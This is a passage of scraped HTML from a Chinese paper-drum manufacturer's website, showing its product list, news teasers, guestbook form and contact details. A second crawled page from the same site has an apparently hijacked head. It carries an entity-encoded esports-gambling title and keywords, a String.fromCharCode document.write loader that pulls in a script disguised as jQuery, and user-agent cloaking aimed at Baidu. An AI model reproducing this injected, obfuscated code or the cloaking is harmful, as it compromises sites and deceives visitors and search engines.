                    <div class="item show">
                      <h1>质量目标</h1>
                      <div>
                        <p>产品出厂合格率高</p>
                        <p>顾客反馈处理4H以内</p>
                        <p>顾客满意度90%以上</p>
                      </div>
                      <a href="/category/about">查看更多</a>
                    </div>
                    <div class="item">
                      <h1>质量承诺</h1>
                      <div>
                        <p>产品出厂合格率高</p>
                        <p>顾客反馈处理4H以内</p>
                        <p>顾客满意度90%以上</p>
                      </div>
                      <a href="/category/about">查看更多</a>
                    </div>
                    <div class="item">
                      <h1>组织架构</h1>
                      <div>
                        <p>产品出厂合格率高</p>
                        <p>顾客反馈处理4H以内</p>
                        <p>顾客满意度90%以上</p>
                      </div>
                      <a href="/category/about">查看更多</a>
                    </div>
                  </div>
                </div>
              </div>
            </span>

            <!-- <script type="text/javascript">
                $comp({
                  params: {},
                  id: "complaintPage_detail-15264588784151861", //实例id 服务器传（用于定位某一个组件）
                  lib: ["js/complaintPage/complaintPage_detail"], //组件js
                });
              </script> -->
            <script type="text/javascript">
              (function () {
                $(function () {
                  var lazy = (selector, fn, times) => {
                    var times = times || 50;
                    var timer = setInterval(() => {
                      if ($(selector).length) {
                        clearInterval(timer);
                        fn && fn($(selector));
                      }
                      times--;
                      if (times < 0) {
                        clearInterval(timer);
                      }
                    }, 50);
                  };
                  lazy(
                    "#c_complaintPage_detail-15264588784151861 .p_complaintPageDetails .item",
                    (r) => {
                      r.hover(
                        function () {
                          r.removeClass("show");
                          $(this).addClass("show");
                        },
                        function () {}
                      );
                    }
                  );
                });
              })();
            </script>
          </div>
        </div>
      </div>
    </div>
    <div id="w_wbox-1524479138014" class="w_wbox-001">
      <div class="w_wbox">
        <div id="content_box-1524479138014" class="e_wbox e_wbox-001 p_wbox">
          <div id="w_rbox-1524479138029" class="w_rbox-001">
            <div class="w_rbox">
              <div id="content_box-1524479138029" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_common_text-1524479138054" class="reset_style" data-animation="once">
                  <p style="text-align: center">
                    <span style="font-family: 微软雅黑;font-size: 30px">
                      <span style="color: #43b959">产品</span>
                      <span style="color: #333333">展示</span>
                    </span>
                  </p>
                </div>
                <div id="w_common_text-1524479138066" class="reset_style" data-animation="once">
                  <p style="text-align: center">
                    <span style="color: #c1c1c1;font-size: 16px;font-family: 微软雅黑">
                      PRODUCTS
                    </span>
                  </p>
                </div>
              </div>
            </div>
          </div>
		  <script src="/data/template/default/layer/layer.js"></script>
          <div id="c_product_list-15244837678974027" class="c_product_list-349002">
            <div>
              <div class="common-padd">
                <ul class="product-list clearfix">
				                  <li>
                    <a title="重庆纸板桶" href="/detail/tg/146" target="_blank" style="">
                      <figure>
                        <mark><b></b></mark>
                        <img src="/data/attachment/image/20240627/4c6e371a428a187a8b4c510bf65465d4.jpg"  lazy-src="/data/attachment/image/20240627/4c6e371a428a187a8b4c510bf65465d4.jpg"  />
                      </figure>
                      <figcaption>重庆纸板桶</figcaption>
                    </a>
                  </li>
				                  <li>
                    <a title="成都铁箍纸桶" href="/detail/tkzt/132" target="_blank" style="">
                      <figure>
                        <mark><b></b></mark>
                        <img src="/data/attachment/image/20210725/8ab12584de5a7ef6c72e7436a41fe8fb.jpg"  lazy-src="/data/attachment/image/20210725/8ab12584de5a7ef6c72e7436a41fe8fb.jpg"  />
                      </figure>
                      <figcaption>成都铁箍纸桶</figcaption>
                    </a>
                  </li>
				                  <li>
                    <a title="重庆纸桶生产厂家" href="/detail/ckjszt/118" target="_blank" style="">
                      <figure>
                        <mark><b></b></mark>
                        <img src="/data/attachment/image/20210725/f9a3cda7ca3e2ffd9970e29e3c29d4ec.jpg"  lazy-src="/data/attachment/image/20210725/f9a3cda7ca3e2ffd9970e29e3c29d4ec.jpg"  />
                      </figure>
                      <figcaption>重庆纸桶生产厂家</figcaption>
                    </a>
                  </li>
				                </ul>
              </div>
              <div class="e_box e_OccupyBox-001 p_OccupyBox"></div>
            </div>
          </div>
<script>
function showpic(pic){
	layer.open({
	  type: 1,
	  title: false,
	  area: ['650px', '400px'],
	  shade: 0.8,
	  closeBtn: 0,
	  shadeClose: true,
	  content: '<img src="'+pic+'" width="100%" height="100%">'
	});
}
</script>
          <div id="c_product_category-15244800800249875" class="c_product_category-01001">
            <input type="hidden" class="visualCategory" value="&fromVisal=true&appId=2" />
            <div class="c_product_category">
              <div class="e_box e_box-000 p_articles js_tree">
				
				                				<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/zt">
                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>四川纸桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
								<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/tg">
                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>重庆纸桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
								<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/tkzt">
                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>四川铁箍纸桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
								<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/tgzt">
                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>西南纸桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
								<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/mgzt">
                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>成都纸桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
								<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/ckzbt">
                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>重庆纸板桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
								<div class="e_box e_box-000 p_articles" level="1" style="padding-left: 0px">
                  <!--  一级列表  -->
                  <div class="e_box e_box-000 p_articlesA" data-ename="一级分类容器">
                    <!--链接文本-->
                    <a class="e_link e_link-000 p_link" href="/category/ckjszt">
                      <div class="e_title e_MinorLink-001 p_info" data-ename="一级分类">
                        <div class="font"><i class="iconfont"></i>出口金属纸桶</div>
                      </div>
                    </a>
                  </div>
                  <div class="e_line e_ListHline-001 p_Listline" data-ename="一级分类分隔线"></div>
                </div>
				                    				
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="w_wbox-1524312962419" class="w_wbox-001">
      <div class="w_wbox">
        <div id="content_box-1524312962419" class="e_wbox e_wbox-001 p_wbox">
          <div id="w_btn-1524313548674" class="w_btn-002" data-animation="once">
            <div class="w_btn animated">
              <a href="/category/jcbg" class="e_link e_link-000 p_link" target="_self" title="查看更多">
                <div class="e_btn e_CommonBtn-001 p_CommonBtn">
                  <div class="font"><i class="iconfont"></i>查看更多</div>
                </div>
              </a>
            </div>
          </div>
          <div id="w_img-1524315539598" class="w_img-002" data-animation="once">
            <div class="w_img animated">
              <div class="e_box e_box-000 p_box">
                <a class="e_link e_link-000 p_link001" target="_blank">
                  <div class="e_image e_DImage-001 p_dimage">
                    <img src="/data/template/default/static/picture/yhjcbg.png" alt="" title="" width="100%" height="100%" />
                  </div>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="w_wbox-1524315819850" class="w_wbox-001">
      <div class="w_wbox">
        <div id="content_box-1524315819850" class="e_wbox e_wbox-001 p_wbox">
          <div id="w_rbox-1524589132522" class="w_rbox-001">
            <div class="w_rbox">
              <div id="content_box-1524589132522" class="e_rbox e_Rbox-000 p_rbox">
                <div id="c_news_list-15246199778562948" class="c_news_list-51002" data-animation="once">
                  <div>
                    <div class="content-list clearfix">
					                        <div class="content-info">
                        <a href="/detail/hydt/35" title="元亨带你分享影响纸桶密封性的因素！" target="_blank" style="">
                          <figure>
                            <img src="/data/attachment/image/20240606/91aaf790e809deace20a678aec6123d9.jpg" lazy-src="/data/attachment/image/20240606/91aaf790e809deace20a678aec6123d9.jpg" class="js_thumb" />
                          </figure>
                          <figcaption>元亨带你分享影响纸桶密封性的因</figcaption>
                          <div class="content-text">
                            <div class="content-wr">
                              <h3>元亨带你分享影响纸桶密封性的因</h3>
                              <p class="time">2024-06-06</p>
                              <p>
                                纸桶,纸板桶,全纸桶,纸罐,纸制品,四川纸桶,成都纸桶,西南纸桶,四川铁箍纸桶,成都铁箍纸桶,西南铁箍纸桶,成都纸桶厂家                              </p>
                              <span>了解详情 &gt;&gt;<span></span></span>
                            </div>
                          </div>
                        </a>
                      </div>
						                      <div class="content-info">
                        <a href="/detail/hydt/34" title="涨知识了！纸罐包装是怎么做出来的？" target="_blank" style="">
                          <figure>
                            <img src="/data/attachment/image/20240606/fa380d29ee41d20377d907d0df5766f2.jpg" lazy-src="/data/attachment/image/20240606/fa380d29ee41d20377d907d0df5766f2.jpg" class="js_thumb" />
                          </figure>
                          <figcaption>涨知识了！纸罐包装是怎么做出来</figcaption>
                          <div class="content-text">
                            <div class="content-wr">
                              <h3>涨知识了！纸罐包装是怎么做出来</h3>
                              <p class="time">2024-06-06</p>
                              <p>
                                四川纸桶/纸罐包装印刷品常用到的一道工艺，就是用模切刀根据纸桶/纸罐产品设计要求的图样模切成所需形状或切痕的成型工艺。                              </p>
                              <span>了解详情 &gt;&gt;<span></span></span>
                            </div>
                          </div>
                        </a>
                      </div>
						                      <div class="content-info">
                        <a href="/detail/zxhd/33" title=" 谈桶装油品的安全贮存及火灾扑救" target="_blank" style="">
                          <figure>
                            <img src="/data/attachment/image/20210725/b171aca6b36f465713aebdff4732885b.png" lazy-src="/data/attachment/image/20210725/b171aca6b36f465713aebdff4732885b.png" class="js_thumb" />
                          </figure>
                          <figcaption> 谈桶装油品的安全贮存及火灾扑</figcaption>
                          <div class="content-text">
                            <div class="content-wr">
                              <h3> 谈桶装油品的安全贮存及火灾扑</h3>
                              <p class="time">2018-03-14</p>
                              <p>
                                
近年来钢桶包装油品常常发生火灾和爆事故，其原因大多是由贮存和保管不善造成的，只要了解了钢桶的特性，注意贮存和操作方法，一般是不会发生危险的。(1)由于钢桶是由钢板制成的，所以极易吸热，一般来说，在露天阳光下贮存的钢桶，其钢桶本身的温度要比气温高一倍以                              </p>
                              <span>了解详情 &gt;&gt;<span></span></span>
                            </div>
                          </div>
                        </a>
                      </div>
						                    </div>
                    <div class="e_box e_OccupyBox-001 p_OccupyBox">
                      <script type="text/javascript">
                        pagingVM = window.pagingVM || {};
                        pagingVM["news_list-15246199778562948"] = {
                          totalPage: "3",
                          pageSize: "3",
                          currentPage: "1",
                          turnPageType: "hidden",

                          style: "e_pagebox-000",
                          type: "true",
                          styleConfig: {
                            style: "e_MoreBtn-001",
                            zstyle: "p_more",
                          },
                          value: "查看更多",
                          moreGuide: "点击查看更多",
                          loading: {
                            styleConfig: {
                              style: "e_loading-001",
                              zstyle: "p_loading",
                            },
                            value: "正在加载中，请稍后",
                          },

                          CommonInteraction: "true",
                          es_CommonSwitchBtnA: "e_IconSwitchBtn-002",
                          es_CommonSwitchBtnB: "e_IconSwitchBtn-002",
                          CommonSummaryBoxA: "true",
                          marquee_position: "down",
                          marquee_horizontal: "center",
                          es_CommonSquareNumBtn: "e_SquareNumBtn-001",
                          SquareNumBtn_size: "0",
                          SquareNumBtn_defWidth: "16",
                          SquareNumBtn_defHeight: "16",
                          marquee_autoPlay: "false",
                          marquee_autoPlayDuration: "3",
                          marquee_speed: "$compConfig.marquee_speed",
                          scrollDirection: "1",
                          es_scroll: "e_scroll-001",
                          columnNum: "1",
                          lineNum: "3",
                          pre: "上一页",
                          next: "下一页",
                        };
                      </script>
                    </div>
                  </div>
                  <script type="text/javascript">
                    $comp({
                      params: {
                        isCheckedCustom: "false",
                        defaultNoPicture: "/public/img/no-img.svg",
                        isOpenHDMode: "true",
                        isOpenCutMode: "true",
                        imageWidthHeight: "168x138",
                        imageWidth: "168",
                        imageHeight: "138",
                        divId: "c_news_list-15246199778562948",
                        totalPages: 3,
                        url:
                          "/comp/news/list.do?compId=news_list-15246199778562948" +
                          "&cid=-1",
                        currentPage: 1,
                        pageSize: 3,
                        isAutoCutSummary: "true",
                        summaryMaxLen: "2",
                        titleIntercept: "true" == "true" ? true : false,
                        titleShowExtendLink: "1",
                        turnPageType: "hidden",
                        commentFormat: "0",
                        appId: "3",
                        CommentBox: "true" == "true" ? true : false,
                      },
                      id: "news_list-15246199778562948", //实例id 服务器传
                      lib: ["js/news/news_list"], //组件js
                    });
                    $("div[id^='c_news_list']").attr("loaded", "true");
                  </script>
                </div>
                <div id="w_btn-1524478924913" class="w_btn-002" data-animation="once">
                  <div class="w_btn animated">
                    <a href="/category/xwzx" class="e_link e_link-000 p_link" target="_self" title="查看更多">
                      <div class="e_btn e_CommonBtn-001 p_CommonBtn">
                        <div class="font">
                          <i class="iconfont"></i>查看更多
                        </div>
                      </div>
                    </a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="w_rbox-1524315819860" class="w_rbox-001">
            <div class="w_rbox">
              <div id="content_box-1524315819860" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_common_text-1524315819977" class="reset_style" data-animation="once">
                  <div>
                    <p style="text-align: center">
                      <span style="color: #c1c1c1"><span style="font-size: 16px"><span
                            style="font-family: 微软雅黑">NEWS</span></span></span>
                    </p>
                  </div>
                </div>
                <div id="w_common_text-1524315819968" class="reset_style" data-animation="once">
                  <div>
                    <p style="text-align: center">
                      <span style="font-family: 微软雅黑"><span style="font-size: 30px"><span
                            style="color: #43b959">新闻</span><span style="color: #333333">资讯</span></span></span>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="w_wbox-1524316512440" class="w_wbox-001">
      <div class="w_wbox">
        <div id="content_box-1524316512440" class="e_wbox e_wbox-001 p_wbox">
          <div id="w_rbox-1524477802828" class="w_rbox-001" data-animation="once">
            <div class="w_rbox">
              <div id="content_box-1524477802828" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_common_text-1524477833094" class="reset_style">
                  <div>
                    <p style="text-align: center">
                      <strong><span style="font-size: 36px"><span style="color: #ffffff"><span
                              style="font-family: 微软雅黑">期待您的垂询</span></span></span></strong>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="w_rbox-1524473002002" class="w_rbox-001" data-animation="once">
            <div class="w_rbox">
              <div id="content_box-1524473002002" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_rbox-1524472911833" class="w_rbox-001">
                  <div class="w_rbox">
                    <div id="content_box-1524472911833" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_img-1524472911841" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/yhcontact_icon5.png" alt="" title="" width="100%"
                                  height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                      <div id="w_common_text-1524472911850" class="reset_style">
                        <div>
                          <p>
                            <span style="line-height: 1.7"><span style="color: #ffffff"><span
                                  style="font-size: 18px"><span style="font-family: 微软雅黑">如您有任何意见或建议<br />
                                    请给我们留言</span></span></span></span>
                          </p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="c_message_form-15243179240107573" class="c_message_form-01001">
                  <div>
<form name="guestbook" id="guestbook" action="/post/guestbook"  method="post" class="msgForm" novalidate="novalidate">
<div class="e_box e_articles-001 p_MessageForm">
  <input type="hidden" id="category" name="category" value="50">
  <input type="hidden" id="title" name="title" value="客户留言">
  
  <div class="categoryDesctiption" style="display:none"></div>
<div class="e_box e_box-000 p_header"></div>
<div class="e_box e_box-000 d_ContentBox p_f11ContentBox js-validate-group">
<div class="e_box e_box-000 p_GuideBox">
<div class="e_title e_name-000 p_nameA">
<div class="font">
<i class="iconfont"></i>留言内容
</div>
</div>
</div>
<div class="e_text e_text-001 p_content">
<textarea class="Text" id="description" name="description" maxlength="1000" check-result="true"></textarea></div>
</div>
<div class="e_box e_box-000 d_NameBox p_f11NameBox js-validate-group">
<div class="e_box e_box-000 p_GuideBox">
<div class="e_title e_name-000 p_nameB">
<div class="font"><i class="iconfont"></i>姓名</div></div>
</div><div class="e_input e_input-001 p_nameM">
<input type="text" class="InputText" id="author" name="author" maxlength="32"><i class="iconfont last"></i></div>
</div>
<div class="e_box e_box-000 d_PhoneBox p_f11PhoneBox js-validate-group">
<div class="e_box e_box-000 p_GuideBox">
<div class="e_title e_name-000 p_nameE">
<div class="font"><i class="iconfont"></i>手机</div></div></div>
<div class="e_input e_input-001 p_phone">
<input type="text" class="InputText validate" validtip="required" id="phone" name="phone" maxlength="20">
<i class="iconfont last"></i></div></div>
<div class="e_box d_CaptchasBoxA p_CaptchasBoxA js-validate-group e_box-000">  
<div class="e_box e_box-000 p_GuideBox">  
<div class="e_title d_nameX  p_nameX e_name-000">    
<div class="font"><i class="iconfont"></i><span><span class="i_captchasTitle">验证码</span></span></div>
  </div>  </div>  
  <div class="e_box e_box-001 p_EntryBox">    
  <div class="e_input p_EntryInput e_input-001">      
  <i class="iconfont forward"></i>      
  <input type="text" class="InputText js_captchas_input" name="yzcode" id="yzcode" maxlength="5" placeholder="请输入验证码">      
  <i class="iconfont last"></i><img width="15%" height="50%" class="js_captchas_img" src="/vcode.php" onclick="this.src='/vcode.php'">    </div>  </div>  
  <div class="e_image e_image-001 d_imageB p_imageB js_captchas_img_box" style="display: block;">    
    </div>  
  <div class="e_title e_AssistLabel-001 d_AssistLabelB p_AssistLabelB js_captchas_img_box" style="display: block;">    
  
  </div></div><div class="e_btn e_CommonBtn-001 p_CommonBtnA" title="点击提交留言" onclick="document.guestbook.submit();">
  <div class="font" ><i class="iconfont"></i><span class="i_submitButtonLabel">提交</span></div></div></div>
  
</form>

                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="w_rbox-1524472384008" class="w_rbox-001" data-animation="once">
            <div class="w_rbox">
              <div id="content_box-1524472384008" class="e_rbox e_Rbox-000 p_rbox">
                <div id="w_rbox-1524472464940" class="w_rbox-001">
                  <div class="w_rbox">
                    <div id="content_box-1524472464940" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524472464966" class="reset_style">
                        <p>
                          <span
                            style="line-height: 1.7;color: #ffffff;font-size: 18px;font-family: 微软雅黑">邮箱</span><br />
                          <span style="font-size: 18px;font-family: 微软雅黑">
                            <a href="mailto:853239783@qq.com">
                              <span style="color: #ffffff">853239783@qq.com</span>
                            </a>
                          </span>
                        </p>
                      </div>
                      <div id="w_img-1524472464957" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/yhcontact_icon3.png" alt="" title="" width="100%"
                                  height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524472464949" class="w_rbox-001">
                  <div class="w_rbox">
                    <div id="content_box-1524472464949" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_img-1524472524988" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/yhcontact_icon4.png" alt="" title="" width="100%"
                                  height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                      <div id="w_common_text-1524472524998" class="reset_style">
                        <p>
                          <span
                            style="line-height: 1.7;color: #ffffff;font-size: 18px;font-family: 微软雅黑">网址</span><br />
                          <span style="font-size: 18px;font-family: 微软雅黑">
                            <a href="">
                              <span style="color: #ffffff">//m.dunkelzeit.com</span>
                            </a>
                          </span>
                        </p>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524471955607" class="w_rbox-001">
                  <div class="w_rbox">
                    <div id="content_box-1524471955607" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_img-1524471974867" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/yhcontact_icon1.png" alt="" title="" width="100%"
                                  height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                      <div id="w_common_text-1524472209435" class="reset_style">
                        <p>
                          <span
                            style="line-height: 1.7;color: #ffffff;font-size: 18px;font-family: 微软雅黑">电话</span><br />
                          <span style="font-size: 18px;font-family: 微软雅黑">
                            <a href="">
                              <span style="color: #ffffff">0838-5655582   13990281144</span>
                            </a>
                          </span><br />
                          <span
                            style="line-height: 1.7;color: #ffffff;font-size: 18px;font-family: 微软雅黑">13350597135（何先生）</span>
                        </p>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="w_rbox-1524472402621" class="w_rbox-001">
                  <div class="w_rbox">
                    <div id="content_box-1524472402621" class="e_rbox e_Rbox-000 p_rbox">
                      <div id="w_common_text-1524472402639" class="reset_style">
                        <p>
                          <span
                            style="line-height: 1.7;color: #ffffff;font-size: 18px;font-family: 微软雅黑">地址</span><br />
                          <span style="font-size: 18px;font-family: 微软雅黑;color: #ffffff">
                            广汉市金鱼镇凉水村                          </span>
                        </p>
                      </div>
                      <div id="w_img-1524472402630" class="w_img-002">
                        <div class="w_img animated">
                          <div class="e_box e_box-000 p_box">
                            <a class="e_link e_link-000 p_link001" target="_blank">
                              <div class="e_image e_DImage-001 p_dimage">
                                <img src="/data/template/default/static/picture/yhcontact_icon2.png" alt="" title="" width="100%"
                                  height="100%" />
                              </div>
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>

</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://m.dunkelzeit.com/commentViewCount/ajax/intelligetJump
body_size: 15381
content:
<!DOCTYPE html>
<html>
<head><title>&#x96F7;&#x7ADE;&#x6280;&#x9996;&#x9875;-2024&#x82F1;&#x96C4;&#x8054;&#x76DF;(LOL)s14&#x5168;&#x7403;&#x603B;&#x51B3;&#x8D5B;&#x51A0;&#x519B;&#x8D5B;&#x4E8B;&#x7ADE;&#x731C;&#x7F51;&#x7AD9;</title>
<meta name="keywords" content="&#38647;&#31454;&#25216;&#39318;&#39029;&#44;&#50;&#48;&#50;&#52;&#33521;&#38596;&#32852;&#30431;&#40;&#76;&#79;&#76;&#41;&#115;&#49;&#52;&#20840;&#29699;&#24635;&#20915;&#36187;&#20896;&#20891;&#36187;&#20107;&#31454;&#29468;&#32593;&#31449;&#44;&#105;&#111;&#115;&#29256;&#38647;&#31454;&#25216;&#23448;&#32593;&#20837;&#21475;"/>
<meta name="description" content="&#50;&#48;&#50;&#52;&#33521;&#38596;&#32852;&#30431;&#40;&#76;&#79;&#76;&#41;&#32;&#83;&#49;&#52;&#20840;&#29699;&#24635;&#20915;&#36187;&#20316;&#20026;&#22791;&#21463;&#30633;&#30446;&#30340;&#30005;&#31454;&#36187;&#20107;&#65292;&#19981;&#20165;&#21560;&#24341;&#20102;&#20840;&#29699;&#29609;&#23478;&#30340;&#20851;&#27880;&#65292;&#36824;&#36890;&#36807;&#22810;&#20010;&#36187;&#20107;&#31454;&#29468;&#32593;&#31449;&#20026;&#31881;&#19997;&#25552;&#20379;&#20102;&#20016;&#23500;&#30340;&#31454;&#29468;&#36873;&#25321;&#65292;&#29609;&#23478;&#20204;&#21487;&#20197;&#22312;&#36825;&#20123;&#24179;&#21488;&#19978;&#39044;&#27979;&#20896;&#20891;&#12289;&#36873;&#25163;&#34920;&#29616;&#31561;&#65292;&#20139;&#21463;&#26356;&#21152;&#28608;&#21160;&#20154;&#24515;&#30340;&#36187;&#20107;&#20307;&#39564;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="四川纸桶-成都铁箍纸桶-重庆纸桶生产厂家 - 广汉市元亨纸制品官网 "}</script>
<meta name="baidu-site-verification" content="code-1KwGBpIJx1" />
<meta charset="UTF-8" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="纸桶,重庆纸桶,全纸桶,重庆纸板桶,重庆纸桶生产厂家,四川纸桶,成都纸桶,西南纸桶,四川铁箍纸桶,成都铁箍纸桶,西南铁箍纸桶,成都纸桶厂家 " />
<meta name="description" content="广汉市元亨纸制品有限责任公司是有十多年的专业纸桶生产厂家,专注从事四川纸桶,西南纸桶,纸板桶,全纸桶,酒桶包装,成都铁箍纸桶,重庆纸桶以及纸罐等纸制品包装的研制与生产销售批发,咨询热线:0838-5655582,罗经理:13990281144." />
<meta name="viewport" content="width=1440" />
	<script src="/data/template/default/js/uaredirect.js" type="text/javascript"></script>
	<script type="text/javascript">uaredirect("/index.php/wap");</script>
<link href="/data/template/default/static/css/animate.css,iconfont.css,base.css" rel="stylesheet" type="text/css" />
<link href="/data/template/default/static/css/site_impt.css" rel="stylesheet" type="text/css" />
<link href="/data/template/default/static/css/tmpl_impt_9172c948-14e4-c976-b148-5d1b3dfbb7a9.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="/data/template/default/js/image.js"></script>
<script type="text/javascript" src="/data/template/default/js/topnav.js"></script>
<script type="text/javascript" src="/data/template/default/js/public.js"></script>
<script type="text/javascript">
	var lang = {};
	lang.validform = {
		'onlyform':'只支持form验证！',
		'required':{
			'text':'* 此处内容不可为空',
			'checkmultiple':'* 请至少选择一个项目',
			'select':'* 请选择一个项目',
			'checkbox':'*  您必须钩选此栏'
		},
		'min':{
			'text':'* 最少 ',
			'text1':' 个字符 '
		},
		'max':{
			'text':'* 最多 ',
			'text1':' 个字符'
		},
		'email':{
			'text':'* 邮件地址无效'
		},
		'equals':{
			'text':'* 请输入与上面相同的密码'
		}
	};
</script>  <link href="/data/template/default/static/css/page_impt_Home.css" rel="stylesheet" type="text/css" />

  <script type="text/javascript">
    window.siteIsPc = true;
    window.foreignList = [];
    window.tenant = {
      accessPool: "pool2",
      appList: [],
      attr: {id: 1, lang: "zh_CN", main: 1, siteType: 9},
      bossProductInstance: "",
      cdnFlag: "2",
      ceYun: true,
